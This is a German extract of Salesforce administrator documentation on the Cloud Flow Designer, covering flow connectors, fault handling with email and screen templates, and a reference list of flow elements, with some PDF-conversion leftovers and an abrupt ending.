

SIEHE AUCH:

<span id="page-4784-0"></span>[Flow-Sammlungsvariablenressource](#page-4826-0) [Beispiel-Flow, der eine Sammlungsvariable ausfüllt](#page-4872-0)

## Definieren des Pfads, dem ein Flow folgt

Ermitteln Sie, welche Elemente der Flow ausführt und in welcher Reihenfolge, indem Sie die Elemente in Ihrem Zeichenbereich miteinander verbinden.

- **1.** Lokalisieren Sie im Zeichenbereich den Knoten unter dem Quellelement.
- **2.** Ziehen Sie den Knoten auf das Zielelement.
- **3.** Wenn Sie dazu aufgefordert werden, wählen Sie aus, welches Ergebnis dem Pfad zugewiesen werden soll.

SIEHE AUCH:

[Entfernen von Konnektoren aus einem Flow](#page-4785-1) [Flow-Konnektoren](#page-4843-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

### <span id="page-4785-1"></span>Entfernen von Konnektoren aus einem Flow

Die Ziel- und Quellelemente von Konnektoren können nicht geändert werden. Wenn Sie also einen Pfad ändern möchten, löschen Sie den Konnektor und fügen Sie dann einen neuen hinzu.

Wenn Sie einen Konnektor für ein bestimmtes Ergebnis löschen, wird das Ergebnis im Quellelement nicht gelöscht. Wenn Sie jedoch ein Ergebnis in einem Entscheidungselement löschen, wird der Konnektor des betreffendes Ergebnisses ebenfalls gelöscht.

**1.** Wählen Sie im Flow den Konnektor aus, den Sie löschen möchten.

Beim Auswählen eines Konnektors ändert sich dessen Farbe von Grau zu Grün. Wenn Sie Probleme beim Auswählen eines Konnektors haben, klicken Sie im Zeichenbereich, der den Konnektor enthält auf einen Bereich und ziehen Sie ihn.

**2.** Drücken Sie die Taste ENTFERNEN.

SIEHE AUCH: [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Konnektoren](#page-4843-0)

### <span id="page-4785-0"></span>Anpassen der Folgen beim Fehlschlagen eines Flows

Wenn Ihr Flow ein Element enthält, das mit der Salesforce-Datenbank interagiert, etwa ein Element vom Typ "Datensatzaktualisierung" oder "Zur Genehmigung senden", kann der Flow fehlschlagen. Ändern Sie das Standardverhalten, indem Sie allen Elementen, die fehlschlagen können, Fehlerpfade hinzufügen.

#### [Welche Folgen hat das Fehlschlagen eines Flows?](#page-4786-0)

Berücksichtigen Sie bei der Entscheidung, ob Sie die Fehlerbehandlung in Ihrem Flow anpassen sollen, wie sich ein fehlgeschlagener Flow standardmäßig verhält.

#### [Konfigurieren der einzelnen Fehlerpfade, sodass Ihnen eine E-Mail gesendet wird \(bewährte](#page-4786-1) [Vorgehensweise\)](#page-4786-1)

Als bewährte Vorgehensweise empfiehlt es sich, die Fehlerkonnektoren im Flow so zu konfigurieren, dass Sie stets eine E-Mail erhalten, wenn ein Flow fehlschlägt. Nehmen Sie in die E-Mail die aktuellen Werte aller Ressourcen Ihres Flows auf. Die Ressourcenwerte können Aufschluss darüber geben, warum der Flow fehlschlug.

#### [Anpassen der Fehlermeldung für aktuelle Flow-Benutzer \(bewährte Vorgehensweise\)](#page-4788-0)

Als bewährte Vorgehensweise wird empfohlen, Ihren Benutzern eine bessere Meldung als "In diesem Flow ist ein nicht bearbeiteter Fehler aufgetreten" anzuzeigen. Tun Sie dies nur, wenn die verwendete Verteilungsmethode Flows unterstützt, die Bildschirme enthalten. Anders ausgedrückt: Tun Sie dies nicht, wenn Ihr Flow über einen Prozess verteilt wird.

#### [Weitere Beispiele für die Fehlerbehandlung in Flows](#page-4788-1)

Beispiele für die Verwendung von Fehlerkonnektoren zur Behandlung von Flow-Fehlern sind das Anfordern von Korrekturen vom Benutzer und das Umgehen des Fehlers.

SIEHE AUCH:

[Flow-Konnektoren](#page-4843-0) [Flow-Elemente](#page-4790-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-4786-0"></span>Welche Folgen hat das Fehlschlagen eines Flows?

Berücksichtigen Sie bei der Entscheidung, ob Sie die Fehlerbehandlung in Ihrem Flow anpassen sollen, wie sich ein fehlgeschlagener Flow standardmäßig verhält.

Standardmäßig geschieht Folgendes.

**•** Dem aktuellen Benutzer, sprich dem Benutzer, der den Flow ausgeführt hat, wird folgende Fehlermeldung angezeigt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

- **•** Der aktuelle Benutzer kann mit dem Flow nicht fortfahren oder zu einem vorherigen Teil des Flows zurückkehren.
- **•** Der Administrator, der den Flow erstellt hat, erhält eine Fehler-E-Mail. In der E-Mail werden das fehlgeschlagene Element, die Fehlermeldung von diesem Element sowie die Elemente angegeben, die während des fehlgeschlagenen Interviews ausgeführt wurden. Nachstehend folgt ein Beispiel der Fehlermeldung, die in einer Fehler-E-Mail angegeben werden kann.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
<span id="page-4786-1"></span>SIEHE AUCH:

#### [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

Konfigurieren der einzelnen Fehlerpfade, sodass Ihnen eine E-Mail gesendet wird (bewährte Vorgehensweise)

Als bewährte Vorgehensweise empfiehlt es sich, die Fehlerkonnektoren im Flow so zu konfigurieren, dass Sie stets eine E-Mail erhalten, wenn ein Flow fehlschlägt. Nehmen Sie in die E-Mail die aktuellen Werte aller Ressourcen Ihres Flows auf. Die Ressourcenwerte können Aufschluss darüber geben, warum der Flow fehlschlug.

**1.** Erstellen Sie eine Textvorlage, die die Werte aller Flow-Ressourcen enthält.

Auf diese Weise werden Ihnen die genauen Werte von Flow-Variablen zu dem Zeitpunkt angezeigt, als das Interview fehlschlug. Wenn der Flow Bildschirme enthält, sehen Sie zudem genau, was der Benutzer eingegeben und ausgewählt hat.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

Nachstehend folgt ein Beispiel einer Textvorlage für den Flow "Customer Satisfaction Survey" (Kundenzufriedenheitsbefragung) im Cloud Flow Designer Workbook.

```
Error: {!$Flow.FaultMessage}
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: {!Company_Name}
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Konfigurieren Sie ein Element vom Typ "E-Mail senden". Verwenden Sie die Textvorlage als Nachrichtentext und Ihre E-Mail-Adresse als Empfänger.

In diesem Beispiel ist Text auf die erstellte Textvorlage festgelegt: {!allVariableValues}.



**3.** Ziehen Sie von jedem Element, das fehlschlagen kann, einen Fehlerkonnektor zum Element "E-Mail senden". In diesem Beispiel ist "Datensatzerstellung" das einzige Element, das Fehlerkonnektoren unterstützt.



SIEHE AUCH:

[Flow-Textvorlagenressource](#page-4837-0)

[Flow-Element zum Senden einer E-Mail](#page-4814-0)

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)
Anpassen der Fehlermeldung für aktuelle Flow-Benutzer (bewährte Vorgehensweise)

Als bewährte Vorgehensweise wird empfohlen, Ihren Benutzern eine bessere Meldung als "In diesem Flow ist ein nicht bearbeiteter Fehler aufgetreten" anzuzeigen. Tun Sie dies nur, wenn die verwendete Verteilungsmethode Flows unterstützt, die Bildschirme enthalten. Anders ausgedrückt: Tun Sie dies nicht, wenn Ihr Flow über einen Prozess verteilt wird.

**1.** Erstellen Sie eine Textvorlage, die eine freundlichere Fehlermeldung enthält.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B>  $\braket{\texttt{FONT}}$ <P>Your admin has received an email about this error.</P>

- **2.** Fügen Sie ein Bildschirmelement hinzu. Verweisen Sie in einem Anzeigetextfeld auf die Textvorlage.
- **3.** Ziehen Sie für jedes Element, das fehlschlagen kann, einen Fehlerkonnektor zum Bildschirmelement. In diesem Beispiel ist "Datensatzerstellung" das einzige Element, das Fehlerkonnektoren unterstützt. Nachdem der Flow dem Benutzer die bessere Fehlermeldung angezeigt hat, sendet er eine E-Mail mit Debugging-Informationen an den Administrator.

#### SIEHE AUCH:

[Flow-Bildschirmelement: Anzeigetextfelder](#page-4813-0) [Flow-Textvorlagenressource](#page-4837-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

Weitere Beispiele für die Fehlerbehandlung in Flows

Beispiele für die Verwendung von Fehlerkonnektoren zur Behandlung von Flow-Fehlern sind das Anfordern von Korrekturen vom Benutzer und das Umgehen des Fehlers.

#### **Anfordern von Korrekturen von Benutzern**

Ziehen Sie einen Fehlerkonnektor zu einem Bildschirmelement, wo die Benutzer die eingegebenen Werte überprüfen, Korrekturen vornehmen und dann fortfahren können.

#### **Anzeigen der Fehlermeldung**

Wenn der Flow nur intern verwendet wird, beispielsweise in einem Callcenter, lassen Sie dem aktuellen Benutzer über den Fehlerpfad die Fehlermeldung anzeigen. Bitten Sie den Benutzer

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

im selben Bildschirmelement, den Fehler der IT-Abteilung zu melden. Ziehen Sie dazu den Fehlerkonnektor zu einem Bildschirmelement mit dem folgenden Anzeigetextfeld.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT and include this error message:
{!$Flow.FaultMessage}
```
#### **Erstellen eines Kundenvorgangs**

Wenn ein Fehler auftritt, lassen Sie automatisch einen Kundenvorgang erstellen, der die Fehlermeldung enthält, und weisen Sie ihn der IT-Abteilung zu. Weisen Sie die ID des erstellten Kundenvorgangs einer Textvariablen zu (z. B. {!caseId}). Lassen Sie diese Meldung dann in einem Bildschirm dem aktuellen Benutzer anzeigen.

Sorry, but you can't read or update records at this time. We filed a case for you.

#### **Ignorieren von Fehlern**

Um Fehler für ein bestimmtes Element im Flow zu umgehen, ziehen Sie den Fehlerkonnektor zum selben Element wie den normalen Konnektor.

#### SIEHE AUCH:

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

## Flow-Referenz

Versehen Sie diese Seite mit einem Lesezeichen, um schnell auf Informationen über Flow-Elemente, Ressourcen, Ereignisse und mehr zuzugreifen.

#### [Flow-Elemente](#page-4790-0)

Jedes Element stellt eine Aktion dar, die der Flow ausführen kann. Zu diesen Aktionen zählen beispielsweise Lesen oder Schreiben von Salesforce-Daten, Anzeigen von Informationen für und Sammeln von Daten von Flow-Benutzern, Ausführen logischer Geschäftsoperationen oder Bearbeiten von Daten.

#### [Flow-Ressourcen](#page-4823-0)

Jede Ressource stellt einen Wert dar, den Sie im gesamten Flow referenzieren können.

#### [Objektübergreifende Feldverweise in Flows](#page-4839-0)

Bei der Erstellung eines Flows können Sie Felder für Datensätze referenzieren, die mit den in einer sObject-Variablen gespeicherten Werten verknüpft sind. Geben Sie dazu die Verweise manuell ein.

#### [Flow-Konnektoren](#page-4843-0)

Konnektoren bestimmen die verfügbaren Pfade, denen der Flow zur Laufzeit folgen kann. Im Zeichenbereich des Cloud-Flow-Designers werden Konnektoren in Form von Pfeilen dargestellt, die von einem Element auf ein anderes zeigen.

#### [Flow-Operatoren](#page-4844-0)

Operatoren verhalten sich je nachdem, was Sie konfigurieren, unterschiedlich. In Zuordnungselementen können Sie mit Operatoren Ressourcenwerte ändern. In Flow-Bedingungen und Datensatzfiltern können Sie mit Operatoren Informationen auswerten und den Umfang eines Flow-Vorgangs eingrenzen.

#### [Flow-Ereignistypen](#page-4863-0)

Der Ereignistyp steuert die Felder, die Sie zum Definieren von Ereignissen in einem Flow-Warteelement verwenden. Die verfügbaren Ereignistypen sind beide Alarme, die sich aus einem Datum/Uhrzeit-Wert – der Normalzeit – und einer optionalen Verschiebung von dieser Zeit zusammensetzt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

## [Flow-Typen](#page-4869-0)

Der Typ eines Flows bzw. einer Flow-Version legt fest, welche Elemente und Ressourcen unterstützt werden und wie der Flow verteilt werden kann.

## [Flow-Eigenschaften](#page-4870-0)

Die Eigenschaften eines Flows umfassen seinen Namen, eine Beschreibung, eine Interviewbezeichnung und den Typ. Diese Eigenschaften enthalten die Feldwerte, die auf der Detailseite eines Flows oder einer Flow-Version angezeigt werden. Die Eigenschaften eines Flows und seine Flow-Versionen sind voneinander getrennt.

## <span id="page-4790-0"></span>Flow-Elemente

Jedes Element stellt eine Aktion dar, die der Flow ausführen kann. Zu diesen Aktionen zählen beispielsweise Lesen oder Schreiben von Salesforce-Daten, Anzeigen von Informationen für und Sammeln von Daten von Flow-Benutzern, Ausführen logischer Geschäftsoperationen oder Bearbeiten von Daten.

Im Zeichenbereich und auf der Registerkarte "Explorer" im Cloud-Flow-Designer werden die Elemente angezeigt, die im Flow vorhanden sind. Auf der Registerkarte "Palette" werden die verfügbaren Elementtypen angezeigt, die Sie durch Ziehen auf den Zeichenbereich zum Flow hinzufügen können.

## [Allgemeine Einstellungen für Flow-Elemente](#page-4792-0)

Jedes Flow-Element weist im Allgemeinen drei Einstellungen auf: Name, eindeutiger Name und Beschreibung.

## [Apex-Plugin-Flow-Element](#page-4792-1)

Ruft eine Apex-Klasse auf, die die Schnittstelle Process.Plugin implementiert. Wenn Sie in der Klasse PluginDescribeResult die Eigenschaft "Tag" verwendet haben, wird die Apex-Klasse in einem angepassten Abschnitt angezeigt. Andernfalls wird Sie im Abschnitt mit den Apex Plugins angezeigt.

### [Flow-Zuordnungselement](#page-4793-0)

Definiert oder ändert Werte in Variablen, Sammlungsvariablen, sObject-Variablen und sObject-Sammlungsvariablen.

### [Flow-Element "Apex aufrufen"](#page-4794-0)

Ruft die aufrufbare Methode einer Apex-Klasse auf.

### [Flow-Entscheidungselement](#page-4795-0)

Wertet die Zusammenstellung von Bedingungen aus und leitet die Benutzer auf der Grundlage der Ergebnisse dieser Bedingungen durch den Flow. Dieses Element führt einen Vorgang aus, der einer Wenn-Dann-Anweisung entspricht.

### [Flow-Element für E-Mail-Benachrichtigung](#page-4796-0)

Sendet eine E-Mail unter Verwendung einer Workflow-E-Mail-Benachrichtigung zur Angabe der E-Mail-Vorlage und der Empfänger. Der Flow stellt nur die Datensatz-ID bereit.

### [Flow-Element "Schnellerstellung"](#page-4797-0)

Erstellt Salesforce-Datensätze anhand der Feldwerte einer sObject-Sammlungsvariablen. Oder erstellt einen Salesforce-Datensatz anhand der Feldwerte einer sObject-Variablen.

### [Flow-Element "Schnelles Löschen"](#page-4798-0)

Löscht Salesforce-Datensätze anhand der ID-Werte, die in einer sObject-Sammlungsvariablen gespeichert sind. Oder löscht einen Salesforce-Datensatz anhand des ID-Werts, der in einer sObject-Variablen gespeichert ist.

### [Flow-Element "Schnelles Nachschlagen"](#page-4799-0)

Sucht Salesforce-Datensätze, um deren Feldwerte einer sObject-Sammlungsvariablen zuzuweisen. Oder sucht einen Salesforce-Datensatz, um dessen Feldwerte einer sObject-Variablen zuzuweisen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Flow-Element "Schnelle Aktualisierung"](#page-4800-0)

Aktualisiert Salesforce-Datensätze anhand der Feldwerte einer sObject-Sammlungsvariablen. Oder aktualisiert einen Salesforce-Datensatz anhand der Feldwerte einer sObject-Variablen. Wenn die ID eines Datensatzes in der Variablen enthalten ist, werden die Feldwerte so aktualisiert, dass sie mit den anderen in der Variablen gespeicherten Werten übereinstimmen.

#### [Flow-Schleifenelement](#page-4801-0)

Durchläuft jeweils ein Element in einer Sammlung und führt für die Feldwerte eines jeden Objekts mithilfe anderer Elemente in der Schleife Aktionen aus.

#### [Flow-Element "Datensatzerstellung"](#page-4802-0)

Erstellt einen Salesforce-Datensatz anhand einzelner von Ihnen angegebener Feldwerte.

#### [Flow-Element "Datensatzlöschung"](#page-4803-0)

Löscht alle Salesforce-Datensätze, die angegebene Kriterien erfüllen.

#### [Flow-Element "Nachschlagen von Datensätzen"](#page-4804-0)

Sucht den ersten Salesforce-Datensatz, der die angegebenen Kriterien erfüllt. Weist die Feldwerte des Datensatzes anschließend einzelnen Flow-Variablen oder einzelnen Feldern in sObject-Variablen zu.

#### [Flow-Element "Datensatzaktualisierung"](#page-4805-0)

Sucht alle Salesforce-Datensätze, die angegebene Kriterien erfüllen, und aktualisiert sie mit den einzelnen von Ihnen angegebenen Feldwerten.

#### [Flow-Element für Schnellaktion](#page-4806-0)

Ruft eine objektspezifische oder globale Schnellaktion auf, die in Ihrer Organisation bereits konfiguriert wurde. Nur Aktionen vom Typ "Erstellen", "Aktualisieren" und "Anruf protokollieren" werden unterstützt.

#### [Flow-Element "Bei Chatter posten"](#page-4807-0)

Postet eine Nachricht in einem angegebenen Feed wie einer Chatter-Gruppe oder einem Kundenvorgangsdatensatz. Die Nachricht kann Erwähnungen und Themen enthalten, es werden jedoch nur Textposts unterstützt.

#### [Flow-Bildschirmelement](#page-4809-0)

Zeigt dem Benutzer, der den Flow ausführt, einen Bildschirm an, mit dem Sie dem Benutzer Informationen anzeigen oder Informationen vom Benutzer erfassen können.

#### [Flow-Element zum Senden einer E-Mail](#page-4814-0)

Sendet eine E-Mail durch manuelle Angabe des Betreffs, des Nachrichtentexts und der Empfänger im Flow.

#### [Flow-Schrittelement](#page-4815-0)

Fungiert als Platzhalter, Wenn Sie sich nicht sicher sind, welches Element Sie benötigen.

#### [Flow-Element "Zur Genehmigung senden"](#page-4816-0)

Reicht einen Salesforce-Datensatz zur Genehmigung ein.

#### [Flow-Subflow-Element](#page-4818-0)

Ruft einen anderen Flow in Ihrer Organisation auf. Verwenden Sie dieses Element, um auf modulare Flows zu verweisen und die Gesamtarchitektur Ihres Flows zu vereinfachen.

#### [Flow-Wartename](#page-4820-0)

Wartet auf das Auftreten von einem oder mehreren definierten Ereignissen, wodurch Sie Prozesse automatisieren können, die Wartezeiten erfordern.

SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0) [Cloud-Flow-Designer](#page-4763-0) <span id="page-4792-0"></span>Allgemeine Einstellungen für Flow-Elemente

Jedes Flow-Element weist im Allgemeinen drei Einstellungen auf: Name, eindeutiger Name und Beschreibung.



<span id="page-4792-1"></span>Beschreibung Wird nach dem Klicken auf **Beschreibung hinzufügen** angezeigt.

### Apex-Plugin-Flow-Element

Ruft eine Apex-Klasse auf, die die Schnittstelle Process. Plugin implementiert. Wenn Sie in der Klasse PluginDescribeResult die Eigenschaft "Tag" verwendet haben, wird die Apex-Klasse in einem angepassten Abschnitt angezeigt. Andernfalls wird Sie im Abschnitt mit den Apex Plugins angezeigt.

## Tipp:

- **•** Apex-Klassen werden in der Palette nur dann als Apex-Plugins angezeigt wenn die Process.Plugin-Schnittstelle implementiert wurde.
- **•** Wenn in Ihrer Organisation mehrere Plugins vorhanden sind, bitten Sie Ihren Entwickler, die Eigenschaft tag zu verwenden. Die Klasse wird in der Kopfzeile eines speziellen Bereichs der Palette angezeigt. Anderenfalls wird die Klasse zusammen mit allen anderen Apex-Plugins angezeigt.
- **•** Falls Ihr Entwickler die Process.Plugin-Schnittstelle noch nicht implementiert hat, wird empfohlen, stattdessen die Anmerkung @InvocableMethod zu verwenden. Im Gegensatz zur Process.Plugin-Schnittstelle unterstützt die Anmerkung @InvocableMethod die Datentypen "sObject", "Sammlung", "Blob" und "Uhrzeit" sowie die Massenverarbeitung. Darüber hinaus ist sie leichter zu implementieren. Einen vollständigen Vergleich zwischen der Schnittstelle und der Anmerkung finden Sie unter [Aufrufen von Apex-Code über einen Flow](#page-4780-0) auf Seite 4775.

### **Eingaben**

Übergeben Sie Informationen vom Flow an die aufgerufene Apex-Methode. Die Methode bestimmt die verfügbaren Eingabeparameter und ihre Datentypen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **Ausgaben**

Übergeben Sie Informationen von der aufgerufenen Apex-Methode an den Flow. Die Methode bestimmt die verfügbaren Ausgabeparameter und ihre Datentypen.

Der Flow weist die Werte beim Ausführen des Codes den angegebenen Variablen zu.

#### **Verwendung**

Anmerkung: Wenn die Apex-Klasse einen Datensatz erstellt, aktualisiert oder löscht, wird die Aktion erst ausgeführt, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

[Aufrufen von Apex-Code über einen Flow](#page-4780-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0) Apex-Entwicklerhandbuch[: Process Namespace \(Prozess-Namespace\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_process.htm)

#### <span id="page-4793-0"></span>Flow-Zuordnungselement

**Spaltenüberschrift Beschreibung**

Definiert oder ändert Werte in Variablen, Sammlungsvariablen, sObject-Variablen und sObject-Sammlungsvariablen.

Geben Sie in jeder Zeile die Variable an, deren Wert Sie ändern möchten, sowie den neuen Wert für die Variable. Die Variablenzuweisungen werden während der Laufzeit in der von Ihnen angegebenen Reihenfolge vorgenommen.



- **•** Wählen Sie "NEU ERSTELLEN" aus, um eine Flow-Ressource zu erstellen.
- **•** Geben Sie manuell einen Literalwert oder ein Briefvorlagenfeld ein.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

Beispiel: Ändern Sie den Wert der Bonitätsnote eines Kunden basierend darauf, wie der Kunde Fragen im Flow geantwortet hat.

#### SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Operatoren in Flow-Zuordnungselementen](#page-4844-1) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Flow-Ressourcen](#page-4823-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

<span id="page-4794-0"></span>Flow-Element "Apex aufrufen"

Ruft die aufrufbare Methode einer Apex-Klasse auf.

Wichtig: Um dieses Element zum Aufrufen einer Apex-Klasse über einen Flow zu verwenden, bitten Sie Ihren Entwickler, eine der Methoden der Klasse mit der Anmerkung @InvocableMethod zu versehen. Einzelheiten finden Sie im Abschnitt zur InvocableMethod-Anmerkung im Force.com Apex Code Developer's Guide.

### **Eingaben**

Übergeben Sie Informationen vom Flow an die aufgerufene Apex-Methode. Die Methode bestimmt die verfügbaren Eingabeparameter und ihre Datentypen.

#### **Ausgaben**

Übergeben Sie Informationen von der aufgerufenen Apex-Methode an den Flow. Die Methode bestimmt die verfügbaren Ausgabeparameter und ihre Datentypen.

Der Flow weist die Werte beim Ausführen der Methode den angegebenen Variablen zu.

#### **Verwendung**

Anmerkung: Wenn die aufgerufene Methode einen Datensatz erstellt, aktualisiert oder löscht, wird diese Aktion erst ausgeführt,  $\mathcal{F}$ nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Aufrufen von Apex-Code über einen Flow](#page-4780-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### <span id="page-4795-0"></span>Flow-Entscheidungselement

Wertet die Zusammenstellung von Bedingungen aus und leitet die Benutzer auf der Grundlage der Ergebnisse dieser Bedingungen durch den Flow. Dieses Element führt einen Vorgang aus, der einer Wenn-Dann-Anweisung entspricht.

### **Ergebnisse**

